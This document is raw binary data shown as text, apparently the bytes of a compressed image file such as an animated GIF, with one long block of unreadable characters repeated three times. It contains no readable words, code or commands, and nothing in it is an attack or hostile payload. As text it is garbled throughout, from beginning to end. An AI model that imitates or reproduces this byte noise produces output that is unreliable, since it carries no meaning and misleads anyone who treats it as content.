wxNH��Ku����>�y)��Ă�� �#����[$	[��s%Q�2��$I� \��TX8s��`B$�K�P� �GT 	�qh�g��!!���(7��B��)k �:/@���|�Ii+��5x�Ns�F��S�� ݅	�U� 10�/����T@<�"�������q��!��f6{����"j���$�-�/L��F�b]�
�6 (�B��K`a׍8�j��;��Ä9 ���^�w�����/�og����nӠk0d����h��	�w܀F��3~�-� 	40�����!8%UB���G���E�r����7�y�����
B`�8!*@1��#F�*ЀT`���� u��.�j\\A@��C\ �w��h���Nv����j�2܇9$�r�ê� �Y�����
paH ���-Pa��Ct�r��]�.�|��M�<E��2��F��IB��JA�� z�n��c��=j��-���4 w`��}]+�7�e�yί9�}�o������?����a�i��h@�H��M�/B 9�	�����ۇ���G��'E���	W�- >��w}�wg��H����s�]1�`��P{v�s`�r T'Y d0�/h�eY@q���]v!L-@|p��0 }
0-M�7����y�'�M T\�T r�
@��4 �V@�vfh ^�vPc�	�uX��m� ��-�(� r�!���fm����+�Mч�
p=(Ts s�/ B7vA���	�8}�� e��o�(w �b�mxo;�a1���VC�-0- �X/ _M�r� _��P/�k���P���wW�����X}iw ���P1I�<P<�I��-���W��uAP ���p�H �rA��^G���.`mȌ�x7p��R�x�k&wG�N -�M�<�b��)G 7�RZ����}P������Ap�؏��(��<�]����0�PMP4��0����i�����"ɏ��h}w6w�O�ДN��My}ЃZ�1��/V���PٔG��}��	 ��� 0 ��8�g��������}g���w�;AD[@z.p��7s}}`� ?��� 0�"���-6�B����l���x��W��w��@,�wp���� `p{��� �	y9I�_c���	���({s`���gY�wv�����y�xygW ��0���w����;�� �	C�> ��Bs���0�x�`@9�5:`NnY}���kɉ7��$i��Iry-����hpvpQ@�	<���P P}	�*� 驖�PZ�D� �� R9p'���4�֙��9�9+�I���l�@��� ��}� `�;��jV3}�Y����IS{c�`�} 乢��ٙUJ��� ��W�2�`�PM�*�9�=����.�ɦ�)v�	���8� 8�>�`3�-hؑ!J8��
������cZ��U�:���P =��'��I��`��P�~z�``
N�Z��xP��h�`�������� ����X��e����3%wЧ80�����y�:� ЃЧ�*�!�6�������~:�Q���������� j6Z�q
���������u�H�`@ }��
�ᱪS�Vڧߊ�����
�j��*��F*��
�p&��ɮt��𺩂�����BZ� 
 ��Ъ�T�8p������j���%���ְ�**�	���Юqz��z�8 �yw<@��!�S������S)__�u&�PkL=�k��A��}v�w@�`� �[{�D��w�= B�� Q�-�u���)��yr�Z�w���45 Y�,�=�:���`P����z��=@T P0I�5�~��N��Q%0��>K4���u�������$��Ю@���8�>0���X� ��G[��~˵�{����j)�˵��rI4o�ػ;��w8м�P����c[�r�����;��p�h�XpUJ믷�Nk��:+�[�p�:�M�J��@�>[�p� N[��pg�[���;)lN�K����� .�9�`g�f�����QoP�z� ��Ì �R����������h�� l��[y�k�6�q
	�����÷[��K��b��,!�������̑0`����-����k����� �æ�7A'�w��}� ��i�FL��k�D,�r@Ȑ�w@����ȑ,�ZR�yW�U��zġ�<P}z�~�����z��gܯ���@ �l�T��QB˸��;'��˯T7wfNZ�. ���T'^�nA̶|g/��<	� �����Ѓn\Q��̈́Gx�\��ζ��t��U$T�^  R�a����_���=��9ň��u�����L��O�#sC9`P����I����� _9P��/zr\UX�|�E{02MN��1�tU*m��5�+�X�g^w�%ٖv�\�0Ӑ`��]�Ԏ�P%���gC<%�yИ$��$���P����`N=�PWuU�lՎ@[�������Ж�r!�0,�p"b�;	i�i�̈́=�Q	]���� ]=@���9���0|}ي`Ơ8���Շ}�׋�� s �^�����p�1��0�� ��
�@#��9dV
]wկ,	�O5�{#ǐ��A��	�� ��M�Z0����;׍�r�	�`�}����������*	��΋���=�zR �]��p0�Pލ�܃�ˠ�!�.��7�	�vC��� �U  �}�_.	�0��@[��[�Z��_�߭@�~��=�� �c��  !�
  ,   d \  �����z�������������z�������fUff��Bg�U:U������?V?���??zU����:���66:g��z;����z}V}�����ZV��Љ���gz�Vâ{f{{��3޵3�Uյ����0Yq4�-%���4�B���4�W��1��Dŀ6�I�̆������QE��q�pAK�*N�dh�4^?�`�I���)C�O����U�e��U+,�`�3�߮��f�H��D���(SZfH
%^��~�6��]���`B���V�<���ϊ}��H�d���*�����c%��Y��?ic*!�@I�ӨSk����+�˄����P�S�����)B�8��C�bby�"}��Y��huf�D!E)L|/C>+�8ٍ�+�&Q�+�=�8ˣć�b�%�(����bU�Eu~\PK*X�Y���� �B��MQh�
q0��(���(��j���S~�`�CXE
<z�c?���Bu)�Z�8��v�)y�y�P�Z1��X�a�3h�җU
!�5%�l�Di�j%�	�jv1bdPTڠٞ6���ni����YƤ��@ޢ�6��t���Z$�H
|QPDt�i��zz�5����k>PD��ʔnE��*�E|�]�a�"�G�0�DB�w!
���1;�L<p�.u6�����
%!:X��J��Ꭻ� Q�7�}p��|��B��ūue8X�#�`� ���g\F��L���5����� �Zq��uJ�RDu�n��1�)8�C�F�&Q,Q��.Ӂ-�l3̫�pF0�b�]�@�90�K{��FZF�G�ZW�Vp��&_h-5Z\pi\v�e�FA�����S�t���t�=w
��#�V��� ����]qP�u���)�Q���r.aA���A��jf��n�5�^�褏�6���"~P.�.���L(a�>8Ł���4Q���B	:/���-*��<U�'ȿ����Z=���Q1-���)X/~���G��� D�8~��]�bş�\�����H��Zk��� 7�p��D-6�x�W=��{T�p%�Q��
 �]Q�Zʠ���&
x��bR��t� �!c�Yg�2���J0�8P,�Aj���?��R]����$A��, J����p���[谚��
x ������!sv0��� �V�:�Qa���D�|!N�E�+�!
�+A�ו��N�y�#(7�FԨ�?W�>ӈ�0!�B�#4�40)-��K
�q�"�!
i@�j�d�buz����^�j0� ��|�K� #�J�
�E�W�aJH����S��IX��`�<,Yv,�P:衘�4�j\`(�(B���%v
A3h����T%\�I��(���fq�@"���D3`!{n�:tX��$�~��̤�}���Lt��'e��JFJS}2�B��JO�@ �h�9m���^����LLC?�A�7B2dne�#:$���TA�B�"3iQWV�i]l���x�z���VH�3ny� ���7
"�Jت^g��`L���!DkfG%�i��p����t��#t`+�u$SA	.��D�y���t�́8b1	�A�0\5-�8����#^�XVB$$�	�l���Bg�� ��� *�� ��\`>pJ6�=�A6�� γ:VJ�	VJ����J�EPbJ��F؀j�tM�!��""�B:2΋"Û��E,a#Ô�u{`�a ���k���
1���/�^���S��a�\���X�i�+�I�)yC#t+���֐2��r����IC�t�ՄÂX�	!bAP)X�H$hH�ǉ�0=����6��lX���l��S�@��~Xl󰱞��-@Yʤ��@	�׈xVD�	��FL�*��E��p�=4���PDD:� )wʓ�t�;���Ă�H.@`F�\^"��-��[��0��
��^�G�Q�]��3no����A���ft���,H�kZ���"� 	+ ޚ�8a����0�t�����6�ÿ��[�)���p	�����^�� ,��?��h�xЇ�����B	�nO+���ō-,bȍ���ݲ�^�H� A�A�� �� Hab�	.p��6Ő�w��\���	-��2[0�%wZ�-@Z���7�]���@k���0A�P.��!��� ���&&�s�+]�������	ִ �@	!��׺� 1le������:�K�0@� ���, 4@�� r��&p�hP
�'���[�X� |����X�����?�>pZ@v�?�xAP�ꍯ "�*��r@��@ a�8)����̻]_pA�}����A�����p��"p3��� �	<	������_���6(P�&DJ�Gz%�%�.M�o��z��b��{I ��{�L˔�V��'r�=� �u�G��|<�f:W
P\A�v�Pz�X�1 ���}:���'P3��.�zuW�>p �{s�H �@��P  \�40��|�gmH rWP�҂
��%PIp�w �g{:� p�z�t`{�F����t\qv�x�W�{�~4@va`u�'%�|�ya�H0|F`�g�@ h(�fY8Xwp��p�Gxxgg x�x �x�����G���HH & ��ƗWX`@v�h@�wu�8�6���t�e8.� 0���(����
'.���8��w�`g Pr0�� ���\�a ��u0�� UGw`V�h8�bgV50 pp��� 0Њi �x p��� �t!���G8�?�u�G\@��xTP|T x�[�yX7�ِט�E<}'b`w pڧ��}
�L��(.�{O�NG��� M� � ^K�m�G4��P�א!@vF�R@uv�X`�wO�8sP W )�)���}}0
 �W��$y.�!%��7�4@^ ��h~� }�|ٌ��h�x a0| P`g萊0%=��$ p�Y�0���<�Caə���]���Й��RP ^ �vPke�x`[ ����j�h@ @��9�'�A �1H%�f�E��� ��Ap�I�X`1�}Q�� �r���TQ�_�eZ0�xPh� 7 �
p��PZ���	7��y��xj���Z�py���-PM0:p<�G0-�<`��h�X0 7��]*�؂�ٟ���9�P{�	��7 `�5*9�*0~�P�YO�M��5�W�v�� ���҇����X� 
� 0��GIzh�z!y���zpp�J@��� �I�Z�I��j��@t@�P@����X@5�ХA���G �*	%PYiڍ���I _J�� ��j�G0�1@ ����ڭvP��ihP���- R0�v����T�	y�P�� ڍ̊w�*7 �	p�j{����3�	�	��� �es���� I�ig��. _�?� 1������. ��� ��:��S� 5��y�)�� �F+���T���@ph@�0b����	Ѝ+�9zo
����!i��(-���R�`0��� kO��	 � 0+�`�ґ��@ �i�] �=�y�C� _��2���5[��;I�3@ A'O 0��
���v� �R1��QEab�y�p�~�FVKY�th��][�2�	*\���AJ9����g��	� E�#��d��0 ��yOkf����XѼ-�����b�۲jڵ���A�j������+�M� 5v��853� �'@� 0+��j���[VP�Kl4�9и<5B���s �K���
z���§��Z _0���$tOp,�`gM�t��0 }�1�u���� �4V��� X�'�OK�xg__ڿJ�r�p *`A�� �'b��%�?|�`+p)|0�����_`��lAP�0�C6��<�q��*���g����`�b�{��O����[c3(�#�D<�����o+[0_�f�9P��0�^7�W���{�.�Ŋ� �����bu��L�ۑ)l! �	�s�|ek�{���& �8��p� �Q*�N���� ���ܜ}��.��p�����8,��N�E�n���L�E������)� ��� 90���Z�j�p P�O���g��l�a|�8�R���65%PФ<|�)����  p[�h@���Z�h�΄� �.�p�`̄�ς#e�dά�m�n3���ѧ���I,�� T �Yg�� �e�t�9�R-=Ҙ��� Ŝ�M�t;��,�jf�/=��ε�R��l�d��f���A�� ��א�G�Ճ�.�z��y���?uW~�;`gb�����B�Xt"������m�λ�}�/�o���p���ٽ��&�w����� RM٩�lb�K��RkS�[}��}χ�r��eP�`��M%�J���/�Z�Pq���� ����\�w-��J�ci�l�K|�uu��Mp< J=E7� �(�G���� Gm���"-�fZn�q $��:��Ф_����� �إ3�  @Z��m�Qp����S����	��d-n��=���$��p.�`@�jt`i�>�'<r�� p�+p��nL�p��=	Q�- un�Ц�Р;��^� �ҙ"0� e"�l� ��d�)���) �r`@���Y�}ߑ�R>  ��.�w�兾�	0벎cb 9Byr�1`%��sp�%�Y�9Pg +�p�x>�6hlA��?����>�����h���\��� ����+���>V�^�[�[�����Z@�9����p��Z�s� 16��/b����<o&�`}b�)�&z��V��ō ���v����*�4?�Fi�X��^�˹LY6`gp
�Ef�`
g [��ʀ]�٘-�g��ol�/	/ �0��7��^��H��s���&&ǐ?�!1(�#��"��{3�b2�Zp�fhl�Ψ9Oa���t���=P��n�����O>Y��"�7��/Vߊ`����%p�.�����]��X�������`h6�����FG�s����0���
��6���pf��	L{����i���q�p����ْ�Vb-�o����oC����/׋�a���s
��,�ܙ��Z���~`�b�[�K��6�����3,�E	�����3�hhX���
�h6�?�zU�zU���������ZB��636Z������A���z��������ļ���_���
9�AA�si%%����Ǎ���͍3:�:����y���ׂ�/����U�8X�s�0!$��ϋ�xE�Z!e��ȑ��������@ !�
  ,   d \  �����zz������������?}���z�}���gg}g��B}6}:gU�??z���������:������:U��?��}),���*e*%}������:}*��6g�gB���U:�*+,���ވ�5ze� �\"�!?ŊG�؟j0�PX1�S}8 �#�O�Vt���ʢ�,��P�c�CF���'@�
����B����G�(EI6�!� 4X�j��L��x����'�X�~�$���σ�(�Q>D���ոh{�J�L��]��0����R$N�c�3��[7���,�u�gǽ��:(U� A�9'�PP�ƜQ�9<y���M��Tʻ�P�}. ���F��[�|��>]�V�w�ʾU������K3d�~x�ó�i�s��U��FmvOt,\��q����gg�P!	VYY��ՁY1�,����rL` ȃ�Ec� Upwi�	F�f��T#�YUd(�{ZU��u�Ӆ�Q� "hc}�c�h�v�i�5�]d�XI��6.s�*��'�`UeDVFT���(�Fue�G
`21Y��ct�\RB�X�%�0!�4IB'f4j;"b33�Ǆ-%�PWbD�%�fJ2��J�^fT!��������ss�D �Ld1q
|k���(�x䎵�HVD�C��5��7�&i<p�s7�@�Jn��	31~���z�S]v����B�2��L,@A�a�\N~��V��5�� �V�'�%�{�%exVB
��%��Pb�|�	�^f����xI*��vI�Ų=�$t�"L�UR}w�M��#�$)TӍB��� *��P��܋-�Fa�(���J5fi&Gd]�� J�ReŒ5�����P���!��GxBs����G[/��G�irDd]�=w�L)�!��戀�$�Ö>����H��)�2��B�;[
�1D6"�'�7�Xr���#���p
�b��/��%{H�vnY�W\G���%A!K����%��a������=�i�����ݣ���0Dm� ���,�ɉ;�.�U��?��B�Or�@�p�� e�6�`� $�.(�MI_� ��T!{�_ވ�+Õ�J����B���V�B�@�Ѧ_���~5���et��;$ؔ���"@� ʊ�GPE|�P4����Ԥi�� �!du���i>��A�nv=��J���\�}~�F$�E�",�%(@q7N(�K�F�v	:�!�tX��@�,�T�i(�4����gR�'>�*�C�%���QX���N%�Dp�[#\�ް6��J�j�/8A�"��p�=��'��E�A�w��A�%���5B�jL��;A�r�F��):�b_���!/ <bhA%H�/a�o�����D���s��n��2�IS��lxC���4\�B�@-��2C��H�BK�-� �������H�s2��+AOA�^�Qf-kyPE����h;��DI܍�0�,iIx��n�DdF�IM�}���7� �!\��@�$�퐊��L���Et��#�D��A�m��ةF�ʎ*���*� A� ��
՚�t�7��D��Ix6"��*!.���
���|�:M�͕)a�h�J�A0`�\������'(�ש�4�`��^Ӄ�A��e�"���*J��@a�	"��rh�MAQ	v�CX�E\-���p�'$!	��-h�xV��-���&�C���\�L  ���1d�F���4|-�\pWQ��"��|���\������9�J�@���H@D��;T �C�@�?L@���:"�B�oS� �
wxNH��Ku����>�y)��Ă�� �#����[$	[��s%Q�2��$I� \��TX8s��`B$�K�P� �GT 	�qh�g��!!���(7��B��)k �:/@���|�Ii+��5x�Ns�F��S�� ݅	�U� 10�/����T@<�"�������q��!��f6{����"j���$�-�/L��F�b]�
�6 (�B��K`a׍8�j��;��Ä9 ���^�w�����/�og����nӠk0d����h��	�w܀F��3~�-� 	40�����!8%UB���G���E�r����7�y�����
B`�8!*@1��#F�*ЀT`���� u��.�j\\A@��C\ �w��h���Nv����j�2܇9$�r�ê� �Y�����
paH ���-Pa��Ct�r��]�.�|��M�<E��2��F��IB��JA�� z�n��c��=j��-���4 w`��}]+�7�e�yί9�}�o������?����a�i��h@�H��M�/B 9�	�����ۇ���G��'E���	W�- >��w}�wg��H����s�]1�`��P{v�s`�r T'Y d0�/h�eY@q���]v!L-@|p��0 }
0-M�7����y�'�M T\�T r�
@��4 �V@�vfh ^�vPc�	�uX��m� ��-�(� r�!���fm����+�Mч�
p=(Ts s�/ B7vA���	�8}�� e��o�(w �b�mxo;�a1���VC�-0- �X/ _M�r� _��P/�k���P���wW�����X}iw ���P1I�<P<�I��-���W��uAP ���p�H �rA��^G���.`mȌ�x7p��R�x�k&wG�N -�M�<�b��)G 7�RZ����}P������Ap�؏��(��<�]����0�PMP4��0����i�����"ɏ��h}w6w�O�ДN��My}ЃZ�1��/V���PٔG��}��	 ��� 0 ��8�g��������}g���w�;AD[@z.p��7s}}`� ?��� 0�"���-6�B����l���x��W��w��@,�wp���� `p{��� �	y9I�_c���	���({s`���gY�wv�����y�xygW ��0���w����;�� �	C�> ��Bs���0�x�`@9�5:`NnY}���kɉ7��$i��Iry-����hpvpQ@�	<���P P}	�*� 驖�PZ�D� �� R9p'���4�֙��9�9+�I���l�@��� ��}� `�;��jV3}�Y����IS{c�`�} 乢��ٙUJ��� ��W�2�`�PM�*�9�=����.�ɦ�)v�	���8� 8�>�`3�-hؑ!J8��
������cZ��U�:���P =��'��I��`��P�~z�``
N�Z��xP��h�`�������� ����X��e����3%wЧ80�����y�:� ЃЧ�*�!�6�������~:�Q���������� j6Z�q
���������u�H�`@ }��
�ᱪS�Vڧߊ�����
�j��*��F*��
�p&��ɮt��𺩂�����BZ� 
 ��Ъ�T�8p������j���%���ְ�**�	���Юqz��z�8 �yw<@��!�S������S)__�u&�PkL=�k��A��}v�w@�`� �[{�D��w�= B�� Q�-�u���)��yr�Z�w���45 Y�,�=�:���`P����z��=@T P0I�5�~��N��Q%0��>K4���u�������$��Ю@���8�>0���X� ��G[��~˵�{����j)�˵��rI4o�ػ;��w8м�P����c[�r�����;��p�h�XpUJ믷�Nk��:+�[�p�:�M�J��@�>[�p� N[��pg�[���;)lN�K����� .�9�`g�f�����QoP�z� ��Ì �R����������h�� l��[y�k�6�q
	�����÷[��K��b��,!�������̑0`����-����k����� �æ�7A'�w��}� ��i�FL��k�D,�r@Ȑ�w@����ȑ,�ZR�yW�U��zġ�<P}z�~�����z��gܯ���@ �l�T��QB˸��;'��˯T7wfNZ�. ���T'^�nA̶|g/��<	� �����Ѓn\Q��̈́Gx�\��ζ��t��U$T�^  R�a����_���=��9ň��u�����L��O�#sC9`P����I����� _9P��/zr\UX�|�E{02MN��1�tU*m��5�+�X�g^w�%ٖv�\�0Ӑ`��]�Ԏ�P%���gC<%�yИ$��$���P����`N=�PWuU�lՎ@[�������Ж�r!�0,�p"b�;	i�i�̈́=�Q	]���� ]=@���9���0|}ي`Ơ8���Շ}�׋�� s �^�����p�1��0�� ��
�@#��9dV
]wկ,	�O5�{#ǐ��A��	�� ��M�Z0����;׍�r�	�`�}����������*	��΋���=�zR �]��p0�Pލ�܃�ˠ�!�.��7�	�vC��� �U  �}�_.	�0��@[��[�Z��_�߭@�~��=�� �c��  !�
  ,   d \  �����z�������������z�������fUff��Bg�U:U������?V?���??zU����:���66:g��z;����z}V}�����ZV��Љ���gz�Vâ{f{{��3޵3�Uյ����0Yq4�-%���4�B���4�W��1��Dŀ6�I�̆������QE��q�pAK�*N�dh�4^?�`�I���)C�O����U�e��U+,�`�3�߮��f�H��D���(SZfH
%^��~�6��]���`B���V�<���ϊ}��H�d���*�����c%��Y��?ic*!�@I�ӨSk����+�˄����P�S�����)B�8��C�bby�"}��Y��huf�D!E)L|/C>+�8ٍ�+�&Q�+�=�8ˣć�b�%�(����bU�Eu~\PK*X�Y���� �B��MQh�
q0��(���(��j���S~�`�CXE
<z�c?���Bu)�Z�8��v�)y�y�P�Z1��X�a�3h�җU
!�5%�l�Di�j%�	�jv1bdPTڠٞ6���ni����YƤ��@ޢ�6��t���Z$�H
|QPDt�i��zz�5����k>PD��ʔnE��*�E|�]�a�"�G�0�DB�w!
���1;�L<p�.u6�����
%!:X��J��Ꭻ� Q�7�}p��|��B��ūue8X�#�`� ���g\F��L���5����� �Zq��uJ�RDu�n��1�)8�C�F�&Q,Q��.Ӂ-�l3̫�pF0�b�]�@�90�K{��FZF�G�ZW�Vp��&_h-5Z\pi\v�e�FA�����S�t���t�=w
��#�V��� ����]qP�u���)�Q���r.aA���A��jf��n�5�^�褏�6���"~P.�.���L(a�>8Ł���4Q���B	:/���-*��<U�'ȿ����Z=���Q1-���)X/~���G��� D�8~��]�bş�\�����H��Zk��� 7�p��D-6�x�W=��{T�p%�Q��
 �]Q�Zʠ���&
x��bR��t� �!c�Yg�2���J0�8P,�Aj���?��R]����$A��, J����p���[谚��
x ������!sv0��� �V�:�Qa���D�|!N�E�+�!
�+A�ו��N�y�#(7�FԨ�?W�>ӈ�0!�B�#4�40)-��K
�q�"�!
i@�j�d�buz����^�j0� ��|�K� #�J�
�E�W�aJH����S��IX��`�<,Yv,�P:衘�4�j\`(�(B���%v
A3h����T%\�I��(���fq�@"���D3`!{n�:tX��$�~��̤�}���Lt��'e��JFJS}2�B��JO�@ �h�9m���^����LLC?�A�7B2dne�#:$���TA�B�"3iQWV�i]l���x�z���VH�3ny� ���7
"�Jت^g��`L���!DkfG%�i��p����t��#t`+�u$SA	.��D�y���t�́8b1	�A�0\5-�8����#^�XVB$$�	�l���Bg�� ��� *�� ��\`>pJ6�=�A6�� γ:VJ�	VJ����J�EPbJ��F؀j�tM�!��""�B:2΋"Û��E,a#Ô�u{`�a ���k���
1���/�^���S��a�\���X�i�+�I�)yC#t+���֐2��r����IC�t�ՄÂX�	!bAP)X�H$hH�ǉ�0=����6��lX���l��S�@��~Xl󰱞��-@Yʤ��@	�׈xVD�	��FL�*��E��p�=4���PDD:� )wʓ�t�;���Ă�H.@`F�\^"��-��[��0��
��^�G�Q�]��3no����A���ft���,H�kZ���"� 	+ ޚ�8a����0�t�����6�ÿ��[�)���p	�����^�� ,��?��h�xЇ�����B	�nO+���ō-,bȍ���ݲ�^�H� A�A�� �� Hab�	.p��6Ő�w��\���	-��2[0�%wZ�-@Z���7�]���@k���0A�P.��!��� ���&&�s�+]�������	ִ �@	!��׺� 1le������:�K�0@� ���, 4@�� r��&p�hP
�'���[�X� |����X�����?�>pZ@v�?�xAP�ꍯ "�*��r@��@ a�8)����̻]_pA�}����A�����p��"p3��� �	<	������_���6(P�&DJ�Gz%�%�.M�o��z��b��{I ��{�L˔�V��'r�=� �u�G��|<�f:W
P\A�v�Pz�X�1 ���}:���'P3��.�zuW�>p �{s�H �@��P  \�40��|�gmH rWP�҂
��%PIp�w �g{:� p�z�t`{�F����t\qv�x�W�{�~4@va`u�'%�|�ya�H0|F`�g�@ h(�fY8Xwp��p�Gxxgg x�x �x�����G���HH & ��ƗWX`@v�h@�wu�8�6���t�e8.� 0���(����
'.���8��w�`g Pr0�� ���\�a ��u0�� UGw`V�h8�bgV50 pp��� 0Њi �x p��� �t!���G8�?�u�G\@��xTP|T x�[�yX7�ِט�E<}'b`w pڧ��}
�L��(.�{O�NG��� M� � ^K�m�G4��P�א!@vF�R@uv�X`�wO�8sP W )�)���}}0
 �W��$y.�!%��7�4@^ ��h~� }�|ٌ��h�x a0| P`g萊0%=��$ p�Y�0���<�Caə���]���Й��RP ^ �vPke�x`[ ����j�h@ @��9�'�A �1H%�f�E��� ��Ap�I�X`1�}Q�� �r���TQ�_�eZ0�xPh� 7 �
p��PZ���	7��y��xj���Z�py���-PM0:p<�G0-�<`��h�X0 7��]*�؂�ٟ���9�P{�	��7 `�5*9�*0~�P�YO�M��5�W�v�� ���҇����X� 
� 0��GIzh�z!y���zpp�J@��� �I�Z�I��j��@t@�P@����X@5�ХA���G �*	%PYiڍ���I _J�� ��j�G0�1@ ����ڭvP��ihP���- R0�v����T�	y�P�� ڍ̊w�*7 �	p�j{����3�	�	��� �es���� I�ig��. _�?� 1������. ��� ��:��S� 5��y�)�� �F+���T���@ph@�0b����	Ѝ+�9zo
����!i��(-���R�`0��� kO��	 � 0+�`�ґ��@ �i�] �=�y�C� _��2���5[��;I�3@ A'O 0��
���v� �R1��QEab�y�p�~�FVKY�th��][�2�	*\���AJ9����g��	� E�#��d��0 ��yOkf����XѼ-�����b�۲jڵ���A�j������+�M� 5v��853� �'@� 0+��j���[VP�Kl4�9и<5B���s �K���
z���§��Z _0���$tOp,�`gM�t��0 }�1�u���� �4V��� X�'�OK�xg__ڿJ�r�p *`A�� �'b��%�?|�`+p)|0�����_`��lAP�0�C6��<�q��*���g����`�b�{��O����[c3(�#�D<�����o+[0_�f�9P��0�^7�W���{�.�Ŋ� �����bu��L�ۑ)l! �	�s�|ek�{���& �8��p� �Q*�N���� ���ܜ}��.��p�����8,��N�E�n���L�E������)� ��� 90���Z�j�p P�O���g��l�a|�8�R���65%PФ<|�)����  p[�h@���Z�h�΄� �.�p�`̄�ς#e�dά�m�n3���ѧ���I,�� T �Yg�� �e�t�9�R-=Ҙ��� Ŝ�M�t;��,�jf�/=��ε�R��l�d��f���A�� ��א�G�Ճ�.�z��y���?uW~�;`gb�����B�Xt"������m�λ�}�/�o���p���ٽ��&�w����� RM٩�lb�K��RkS�[}��}χ�r��eP�`��M%�J���/�Z�Pq���� ����\�w-��J�ci�l�K|�uu��Mp< J=E7� �(�G���� Gm���"-�fZn�q $��:��Ф_����� �إ3�  @Z��m�Qp����S����	��d-n��=���$��p.�`@�jt`i�>�'<r�� p�+p��nL�p��=	Q�- un�Ц�Р;��^� �ҙ"0� e"�l� ��d�)���) �r`@���Y�}ߑ�R>  ��.�w�兾�	0벎cb 9Byr�1`%��sp�%�Y�9Pg +�p�x>�6hlA��?����>�����h���\��� ����+���>V�^�[�[�����Z@�9����p��Z�s� 16��/b����<o&�`}b�)�&z��V��ō ���v����*�4?�Fi�X��^�˹LY6`gp
�Ef�`
g [��ʀ]�٘-�g��ol�/	/ �0��7��^��H��s���&&ǐ?�!1(�#��"��{3�b2�Zp�fhl�Ψ9Oa���t���=P��n�����O>Y��"�7��/Vߊ`����%p�.�����]��X�������`h6�����FG�s����0���
��6���pf��	L{����i���q�p����ْ�Vb-�o����oC����/׋�a���s
��,�ܙ��Z���~`�b�[�K��6�����3,�E	�����3�hhX���
�h6�?�zU�zU���������ZB��636Z������A���z��������ļ���_���
9�AA�si%%����Ǎ���͍3:�:����y���ׂ�/����U�8X�s�0!$��ϋ�xE�Z!e��ȑ��������@ !�
  ,   d \  �����zz������������?}���z�}���gg}g��B}6}:gU�??z���������:������:U��?��}),���*e*%}������:}*��6g�gB���U:�*+,���ވ�5ze� �\"�!?ŊG�؟j0�PX1�S}8 �#�O�Vt���ʢ�,��P�c�CF���'@�
����B����G�(EI6�!� 4X�j��L��x����'�X�~�$���σ�(�Q>D���ոh{�J�L��]��0����R$N�c�3��[7���,�u�gǽ��:(U� A�9'�PP�ƜQ�9<y���M��Tʻ�P�}. ���F��[�|��>]�V�w�ʾU������K3d�~x�ó�i�s��U��FmvOt,\��q����gg�P!	VYY��ՁY1�,����rL` ȃ�Ec� Upwi�	F�f��T#�YUd(�{ZU��u�Ӆ�Q� "hc}�c�h�v�i�5�]d�XI��6.s�*��'�`UeDVFT���(�Fue�G
`21Y��ct�\RB�X�%�0!�4IB'f4j;"b33�Ǆ-%�PWbD�%�fJ2��J�^fT!��������ss�D �Ld1q
|k���(�x䎵�HVD�C��5��7�&i<p�s7�@�Jn��	31~���z�S]v����B�2��L,@A�a�\N~��V��5�� �V�'�%�{�%exVB
��%��Pb�|�	�^f����xI*��vI�Ų=�$t�"L�UR}w�M��#�$)TӍB��� *��P��܋-�Fa�(���J5fi&Gd]�� J�ReŒ5�����P���!��GxBs����G[/��G�irDd]�=w�L)�!��戀�$�Ö>����H��)�2��B�;[
�1D6"�'�7�Xr���#���p
�b��/��%{H�vnY�W\G���%A!K����%��a������=�i�����ݣ���0Dm� ���,�ɉ;�.�U��?��B�Or�@�p�� e�6�`� $�.(�MI_� ��T!{�_ވ�+Õ�J����B���V�B�@�Ѧ_���~5���et��;$ؔ���"@� ʊ�GPE|�P4����Ԥi�� �!du���i>��A�nv=��J���\�}~�F$�E�",�%(@q7N(�K�F�v	:�!�tX��@�,�T�i(�4����gR�'>�*�C�%���QX���N%�Dp�[#\�ް6��J�j�/8A�"��p�=��'��E�A�w��A�%���5B�jL��;A�r�F��):�b_���!/ <bhA%H�/a�o�����D���s��n��2�IS��lxC���4\�B�@-��2C��H�BK�-� �������H�s2��+AOA�^�Qf-kyPE����h;��DI܍�0�,iIx��n�DdF�IM�}���7� �!\��@�$�퐊��L���Et��#�D��A�m��ةF�ʎ*���*� A� ��
՚�t�7��D��Ix6"��*!.���
���|�:M�͕)a�h�J�A0`�\������'(�ש�4�`��^Ӄ�A��e�"���*J��@a�	"��rh�MAQ	v�CX�E\-���p�'$!	��-h�xV��-���&�C���\�L  ���1d�F���4|-�\pWQ��"��|���\������9�J�@���H@D��;T �C�@�?L@���:"�B�oS� �
wxNH��Ku����>�y)��Ă�� �#����[$	[��s%Q�2��$I� \��TX8s��`B$�K�P� �GT 	�qh�g��!!���(7��B��)k �:/@���|�Ii+��5x�Ns�F��S�� ݅	�U� 10�/����T@<�"�������q��!��f6{����"j���$�-�/L��F�b]�
�6 (�B��K`a׍8�j��;��Ä9 ���^�w�����/�og����nӠk0d����h��	�w܀F��3~�-� 	40�����!8%UB���G���E�r����7�y�����
B`�8!*@1��#F�*ЀT`���� u��.�j\\A@��C\ �w��h���Nv����j�2܇9$�r�ê� �Y�����
paH ���-Pa��Ct�r��]�.�|��M�<E��2��F��IB��JA�� z�n��c��=j��-���4 w`��}]+�7�e�yί9�}�o������?����a�i��h@�H��M�/B 9�	�����ۇ���G��'E���	W�- >��w}�wg��H����s�]1�`��P{v�s`�r T'Y d0�/h�eY@q���]v!L-@|p��0 }
0-M�7����y�'�M T\�T r�
@��4 �V@�vfh ^�vPc�	�uX��m� ��-�(� r�!���fm����+�Mч�
p=(Ts s�/ B7vA���	�8}�� e��o�(w �b�mxo;�a1���VC�-0- �X/ _M�r� _��P/�k���P���wW�����X}iw ���P1I�<P<�I��-���W��uAP ���p�H �rA��^G���.`mȌ�x7p��R�x�k&wG�N -�M�<�b��)G 7�RZ����}P������Ap�؏��(��<�]����0�PMP4��0����i�����"ɏ��h}w6w�O�ДN��My}ЃZ�1��/V���PٔG��}��	 ��� 0 ��8�g��������}g���w�;AD[@z.p��7s}}`� ?��� 0�"���-6�B����l���x��W��w��@,�wp���� `p{��� �	y9I�_c���	���({s`���gY�wv�����y�xygW ��0���w����;�� �	C�> ��Bs���0�x�`@9�5:`NnY}���kɉ7��$i��Iry-����hpvpQ@�	<���P P}	�*� 驖�PZ�D� �� R9p'���4�֙��9�9+�I���l�@��� ��}� `�;��jV3}�Y����IS{c�`�} 乢��ٙUJ��� ��W�2�`�PM�*�9�=����.�ɦ�)v�	���8� 8�>�`3�-hؑ!J8��
������cZ��U�:���P =��'��I��`��P�~z�``
N�Z��xP��h�`�������� ����X��e����3%wЧ80�����y�:� ЃЧ�*�!�6�������~:�Q���������� j6Z�q
���������u�H�`@ }��
�ᱪS�Vڧߊ�����
�j��*��F*��
�p&��ɮt��𺩂�����BZ� 
